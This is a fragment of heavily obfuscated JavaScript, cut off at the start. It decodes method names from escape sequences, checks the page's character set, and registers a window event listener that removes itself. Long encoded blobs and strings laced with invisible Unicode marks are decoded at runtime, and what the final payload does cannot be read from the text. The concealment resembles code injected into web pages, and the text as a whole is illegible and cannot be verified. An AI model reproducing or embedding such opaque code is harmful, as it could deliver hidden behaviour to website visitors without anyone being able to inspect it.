25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"}.T!-I|T]=;}.SV,++],.GJL?}^*!?V%#K|P@{;&S~G@U|(?J[GPR@~|^^_T^;*(|)^-^#]OT|L-;&S{O=IT{:PQ?V{?{J#?N_G]W.PL|)R~S|{MQ+VQ_%N~))GL:{@#{N,(}#V~]K+*+K?,]J=H+S?,-&%~O*S%O{Q{UGIQ;MM]NK*M{@|~,&HH._?R[[)-@:U~;JMQ|R?O}&-!M+(OSO^UV(=SPU{-HM~O_I!_*I_[LN};JG]!]&KQ,N#@K,L[K)P[H?!)[-{&(?%^*#LI::+#=GUK}J:G|O|;KHG)*~|-T-T~],G+}R}##QJV_H}S|T#}Q-QJ{UJG(R;US=M_.}(;M:?M|U}~T_;Q?(}}VLM-=+,WP|K;,K.;^.%W__!%JW^?-=L:&;[NUS+|,I@@?^S*J,Q(HJN?T&:}N~L;|]#)U].G+G}?WGJ|{*}+N^W]QG|~S?V?(GVT(,S[]I~+,W=!?+=;%M=](S(}&)*+W+)ROMS[L.M(GW[KO_I-K}_!GU(],RQ*NWM?R~SIJ_@T;HGI|^^)~K[UG*G[KJ|T_(NSN?*O*N(SQ=,P%^|:SN~HV^O+^@.S;|O!N~](-G[!!T:]#J%H+|??@OIML!)LS[;,:SMWQ!S^,RQ,U&~NN|JNS-K);RI+~GLI%WM(=~TM}([PH}%OK&I=.PQ~+|S&GM|@R?G*I)UOTTGT%.*-{N~|({]-,~L)})+U.=R{L|:!,^_W!O)*Q-:G:W!J#[-!PL^)_.^[=IR{(&M|T,&[U%}=W.V?#OH;@_#G,M*-?|KH(*TSPNW.MPH!#K{,MWG?O#~#KP:=IO[UT,KR{SUT{#@.^[:^K.HVS,@HG-M#S;_#}H,+-_^,|#LT-K-,UK~S.MOSS;!R;O.T[TT;)IQKB81@Y8DF04096Y14490F44471YD47Y7B22548d154a8FB5586Y9166dX068B71D61771Z66c91847831f7Xd52480d0XF8cd93B83a24288XZ3Y8ee8398ef844Y1f7V257F154YY}74fYF,c2Z68?149BB1Y3Bc1F769B8dc6Dd0X84aYXfb50YFIa4BD7116aX12476cd158XX0388ZX32174ZB44Y6D14ca0F05a5cc02649b6SD80&857bd:117b1^D5DZ51D66ccXZ28B2I8518ff13296fc1F8ZX356DX2d93d7ed92DZ3f8eBDF9Y4XX41aaFY50YYM3G85DF75Yb0|d55B512326X1a63B51Z67931169D11b6Zc5X485ce2087D2ed38D83486e83483X5fd9aX13698e81762b6.f58BZ2245b2M97Z%B57B9!85888F666ba146ZZB1922a61f6Bd8d58883MY83D7df58D63357Y13d89eb3Y8aBYDD4aa1149bef4B9fYB549efc2460V55XY8fd60B6Od5bb0181d721172BZ14427e1b7Xd52882Y0XZ43d13187X43a4Zdc3b92X13D8De04696F7@995F84D59BD2346B3:a7D^458B4}814bdG7658dc96eZ71166c91f76c4198186db7aDB257dYBX784e73e91ebU955YZ3Y9Yf04DY3b545Y8:044YXFY4b6dF95cB1BD12YZ1266c1186Bc51368c11D359Bbe2b82f57cd02Z808c2b8Zd62e5c983598XF429cBY*65DXB4Ba1FX5466f655YZFB57Y7fa60B01123YF126780@B72c9df43c11376c92387a2FX78cc228b9a1482X93048df3194X741Y5Z0239fFZ44a8Z75Ba2FY5d80cb1e75D7287ad13385D62d7aIf6bZZ2073BF2X49d63172d8e136DF2987YFeb93XB4791X14692e63dY3Y8(Z7295K259ZZ53a7}35763&c56b4dc18c01874BX:X73bf136aD0D52YZ92a74ZZFY36DX2a7aX22c82Y32F96edF357BDX069b34397ea447598219X^[base64][B6BB7207798d47cZB207X921e87d8e338D82Y5a963e8dX24069F2434eZ12D9cf14f566f64f5ce18Y2_c62B9.b6188YB347XRa66ZYX9HZ951368ZZ2b6dD6DY7accFZ38ce398DX13B81BY2f93f2349DY3166BB54095F9589Y[325489f28a7~36768@85a8Yc66Bb3106579ec)f7Zd346d41d72DY2683D9X27cDZ2891X8,945X2369YXXf86B8eFB52a9+073f24eB2b34DYDF962B9da16ac185aZ4?870821X6Zc8182Y9dZ02D84DB3289X053D73283933d93DB*Z48e93B59F24797a9FX96F85777B33DYDH15BB3126069XD66b21f1e73_D6Db922799aD66Zd81a84c83042d5308193{62996XD449bMX58X440Y4c3e653YY[158cb4e6Xb44eaefa63badb17YX155bbfGc2ZZY1678Z7172b9e;c7Zd02Y82X12F38BZ3581eeI751e1#16588f54cY3fa6DF8ff99F945aeW52662f960Y6#Y5777146Db1Z83BY1UZ75ZD15797XWX7bd82c31B52X8Yd63389YXf890b5d8459ZF34Ybd3c98FZFD97f743YZ:32460Gb19B3#35dB4Z1343d438cD3Z956c0216XD0227cd4D84Bd93186da3080903082b2XX99bd409ded4a4fc2+B6Xb853YB]054YYfa287Dc753af133255Z2198cD671BY}F77c320769dZ01784DB4e8YXD448eY7B1^3acB6#8B1BB[db6Z012bbZ517Z0ca1Zc5ZF21ZYd426cfd92BD4DX30d9e335dee83Ye3XD3Fe8F244XDf749f2FZ4XF7H153fcR658L1{B5DH61062VB1567101a6Z151F711a24761F297B242e802933852X388a333D8F3842943d4799424Z9X4751a34c56Y8515BYD5660B25b65B7606Ybc656fZ16Y74Z66F79cb747XD07983D5Y6136aZ1186fZ61D95XF55YDf559b0f62Za5FB5fB6~4688de74c92e948aeT05Df4VZ5Ya147Y1Y61066bb5a6Xc0.7abI44XYZ[65671Y9166DZ41b72c92088DZ25a3222aD5272fZ72187DF278be2284Zd83b909Yb3YX11f67Df93d9eF2539ff3575c7570d3B842af1159BXc2DBD6391X9610677a{471d31B1784DB3289X0378ef74a931186ecef9Fec499da23b91F54Z9YFXQ39D#04Za4B660B2]462b9;56B58Z51Z73ZY2178cf398BD45Bc32Z84ZZde7XX0e363BF1B68BY1244ef3Y92f3f792ee525Faa539dff529eF754b0?010bb!65a6c%669be1564Z421(X7BD2ebF547F0fa4cF5FF51FY@456ffT95b{4:e60!91365!X186a131D6f1822741D2779222Z7X2731832Z3688313B8D3640923b4597404a9c454fa14a54Y64F59YB545eb05963b55e68ba636dbf6872c46D77Z9727cZX7781D37c86D8818bDD8690X28B95X7909aec959Ff19Ya4f69fY9fbY4ae.0a9b3:5YXB8|Yb3bdIfb8Z214bdZ719Z2ZZ1X-569c0284Bb8@F82(15dc1Z25cBZR871c8e925BB1535c1177bD220848Bfe218XX53Z93=694DB418FXD48698ZF950e85284FZ57Y3{056b2B62Y6416fc69c0176eZZ67B8232878X92684e73cc7XY719D2246d1FB4ZY2F982a9fd57b1[65ZB53Z92BX1369XB139cc41X9fBB174cB91067BX1cB2126ZbeR9737dcd3X7BD972c6296FD2213Y96cb388FX63D9B3387e2378ff2fc4cBDFY66B8Ub40YD*45bB210B7:052B9!41Y6YDB1882d82D80b52279D02785256Dd51B7XdbX636Y7X496XFd340974b6086VF59f43bY1ef4da8Z9ec75Q34Yb0FX5ZB7BY64BYU2336f[[base64],b77781272BX277X9Fdb7ZD02Z80DFe53Yd23Y88d7FY90dc348Xec1450DY4a9XF850affd|68Y*34FBZb95ZB0#Z60BFc5385bb21F76cd24971329c82973cbf935DD3587X12B4Bdc3F8FX5F247e1418dF64d6eaa4B9FFB4f68T652acfcPeB9*55FYFZX6Bc3156fB9cd4063d0277eD52Z83f684D820848d2787d33Z93b4F099e53f8fYX3d9cF5479DYD20292F82d0d11bB6-a52B6DDW06DZ41B72Z92093126ed2D36DZD1982D9FY36DF2B85d5F492DY44979c(f329Ff64Da4FB52Y9=073W1559d=1#aY4-450b910316D1662BZ@[base64].6797469FYd31Db8OZ54B8DF:26Fc61d74X731BYee1168D52Z83da4dZ9DF7edf2981afXB88XB4295efRD59b04fa6fd&Ba8f44dadff526Zf85bB0c931bd#D61bb1372c02274bd2644bb254792de6eDYFY6ebeef52Y71B6eZ5415Yb3495dZ0f837a4FB52a9(057YX599dR551a6]Z2Z68fc56b7([base64](427B91163BY127298d47dd22Z7387FY1D8ae1388FX63Db02F8bXFf08aea369Ff61753FZ48Y2F211afF761B4B92c4Fbc136ac1186FZ61d901e72ba1e27c1216dD62D4e8a337Fd92948e02a8DDZF063D03c95d5479ac2RZa7fb43Y7ZXF15XB5?c63BY1168BF32Z0145cc0c963c3Lf78ZFf02cd5217BcbXY78D0357c92:571DD3B95eef18bXB3f9Df7fb58Y94dY6;24eab:1^aY9R156aeS95DB2=a6Dc3X32DZ81c64Z8XF127Fd62D84db32Y5ef7Bd73B5Y7dXY4198ef469d109Xf23Y9XY741Y1XD56YDceKYB3FF59Y9c853BB12198c877cNDe630cb1f67cbF21582d93087FY44cd+1247be83F96XD60dcF291f23c94c2FXYZf956ac(448Y2Z253b6[65c69BX58B8{46dZ4X521Z21672c6df7Dc9237387FY1D8Ye1388fX63DB0348fX0F09Yf03869Y5;[base64](Z2093L572ZF:57dc11b49932e82ca2X5578e53c93XY4198XF46B9479Be34750ea4a96ff5677B35ca8L25271FF57bcP3198Zeb71bf1621ZX186aZ2237e82df30db3389db3583D23492b2FZ97XB3397BXe14Xa5fc53YY;174BX4aa6UY294Zb91067BX156cDF6dc1=96D761070bc257Z9Dd982ce287897228Ye1X85B564bdcB5ff9Yee369Yc1e451a8ff56c9139ZD0f34Yb7SX65bc2FYBZ160Z1+b6391cd76be1c6cc5276dd0e879dc2Z828fX47Xde2a93eaJb47e83c98ec!5a3XF4999YD2043b0_75eb5UZ63D65Yb5(616c0165X8fcb74Z32733cc217183D870D231518DX439D3337Fe83F609Z4591XB3B5aed3ea1f7I257ef57Y5F417Y9M153aa!26288c46dc21c6377ea,d7YD1287Fd62dY01f7bdfX07Yda268FX6N743XZ3892e2W19FX751a4Y91Z3facR35aB1N85fB6(d80.e62YY^e17B1115DZ61D3e7a236FZ91938d01Y7DccX053Z02886D62f91D73Y60aa4599e1456c8fFZ53aa.158YF=65dd05eb2FY5e67:161YD166D8eca73BF196988166eD31a30Y3K682D32f38e32X82942e91X63D9cec3Xa0fcfa94F040a4fb49Y7T5256FTY5XY6,Y3154c1186FZ61D74X731bd197D9Zbf2c83da3188df52e0347ce0X983X32f98XF104cF5419Beb=a95fd545BZXc9BX4f2872Pd61a9=d3457Z41b72c93c86WF4366BD2Y81D82fY21e34d3347XD6:440dd4097XY4462YXI5a4FB5260F24XaaM246Y3(54BYXZ652b5SY23c01064be1675Z32577Z7206Zd9F576cb2X7YY6PD6fd1f56BBY1457dc236cea2172F9WX94fe1b72YXXD5YB1I85fb6!D64|F53BBH75Zc2X21eb2!Z6dB91d717fd47DZ7254D892c84db337FDF2d91963b93XD378Fe549Y0XY4e55YY44Y4f059B0D1MDaeO25Xb2cb69b5Gf5F73X6;976ZD247bD2299Z207bccDZ86DZ2455912f8be7f992e737499X3698f71753YYFF99F945YX#52662.b57b1=120B3.467bdZ81DB51d6bbaDD6fZ71970c8284X8a3388e2293DB0d34097ee459cF366e541a5Y640a0ec55YZZD@9B2FX58Y8Z765ad176Y6Fe2W572Z92077ce257ZD346d42870D4dd77D7238cX3~440e9358FDFFX96X04392Y6197bF753YBXF4ZYXF4577DZ762B6FX6289YZ1970Z71X75cc237aed7Bcf177B841X7eZY338YYBX790DZ3686a5338bF0374DZ02998F652Y4ffNF5Y,34da4J26064Z112bc1466c0Ne61Z6e630cb1f67cbf21582D93087de35a8F27eda3X5d80XD449bf249a013a1f53DY1aa44a4f059B0d1RDB6]25cacZB56BX151Z8F8Y7f10X933ce226aceF51885DZ338Yfd47D0:4277eXB42b5FF95df4b6Y8de451Y81b57BY115b747ed07983d57X88DY838ddf8892e48D97e9929Zee97a1F39ca6F8Y1YBfdY6b0T2YBB5W7b0BYTcB5bf11baZ416bfc91BZ4ZX20Z9D325ZXd82aD3dd2fD8e234dde739e2XZ3ee7F143XZF648F1FB4dF6]052FB]557H0!a5ZR5QF61Sa1466_F196B141e701923751X287a232d7f2832842d3789323Z8e3741933c4698414b9D4650Y273X0378ee53c93ea62BZ227Yc2267dZ3f972Z82Z83d1355YB41Y5FB615B7V055b8#e5B6e1568b4Nd66Z51474D1D44882267Fd92335de2890D63694DBf62X9bf249Y0F74eY531a6ef#199YF4Ya6fa51Y7*B55B51215ad:71aZ61668caZD77c42Z6e801F73d7213F8Y2646D6f43Da7FB52f1!25caeDF4Za3BZZ618c1ZB1dZ6d022cbD527D0DY2cd5df31dae436dfX93BX4XX40X9F345XXF84YF3fd4fF8{254fd&759}2)[base64][[base64]~e6cT262BZ^e59Z3cd1d8XZB29Z21679BF22718ae61b88DF368Deb83D73287df424Z9Z&D4ab3_D5fB2e754YB[259B75Xa7f960YBc11182bf297dd4275cZ92077ZX2Zcc147ZZ225828DDD4e8b3D967ae73Xf2T72Db6*09BX24896F44F70931Zaaf157Y5#35X61#b61a9da16b3166dc01Y3884DB7aD12836Z71f74cc2b77db2686X0327dX12d86DX3e98ea359Fb03c9fF4PD6YXX479ec74Y72fc207BFZ29add82cb4TY348Z&f368bX16cc1X8719Y1c449D2444D53190X03384a437979d1065YF4a91F745Y3fe1F42af,679c34fYB]F2X51a8156cDF60c01773BB1F24be1X6YD32a4B872282d9353YYDD03D94XB42B54397df434Ze64692fb5273YF4YYYP15d6D:b4fYZbe31;Z4a18Y41468Z21Y79c7D054ZD19869Fe984D82084YBZX3B92e940B3328XF2f38dXD39a2f91Y56f151a8)414Y7F85bb1MD1386a9166DZ41B72Z93cZ01B6Z7Z267Zc4F531c72242db308092X77FX140609cf348X04896X5]89aF2449bF35379B55Xb3Ld5468DBFX6bZ21970Z71X911570c1d17Bd1194a861c7F973085D5X73cD43695b5F1489d359Deb3a5Def4799f048Y8ZX[ab3M862a9bd3053Z0176ec53882*e6aZXXD107Dd447911F7FD6327aDX=124adf783DF436285dc65F33YY0ee4ZY7Z858Y1fd4aac%B1985X84595F23Y9eV24596|11F93cd2Bd02074ZX2685d32982ce3B77D7358aD92Y54a9R25bY51068B24D94FY48Y6]12245ce5Za3V957B51013bd135b8cc870BZ#Z74BX1435c8282Xa1f640DB2288D6348FB0d35Za63094e04Z688b145eXX51a1F7209AA4671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 